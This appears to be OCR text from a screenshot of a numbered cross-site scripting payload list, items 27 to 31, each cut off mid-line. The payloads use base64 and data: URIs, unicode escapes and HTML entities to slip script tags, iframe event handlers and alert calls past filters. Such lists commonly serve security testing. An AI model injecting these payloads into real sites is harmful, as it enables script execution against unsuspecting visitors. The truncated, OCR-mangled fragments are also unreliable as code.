
27) <a href="data:text/html;base64_,
28) <iframe/onreadystatechange=\u0061\u006C\u0065\u0072
29) <script>~'\u0061' ; \u0074\u0068\u0072\u006F\u0077 
\u0074\u0068\u0069\u0073. \u0061\u006C\u0065\u0072\u007
30) 
<script/src="data&colon;text%2Fj\u0061v\u0061script,\u0
31) 
<script/src=data&colon;text/j\u0061v\u0061&#115&#99&#1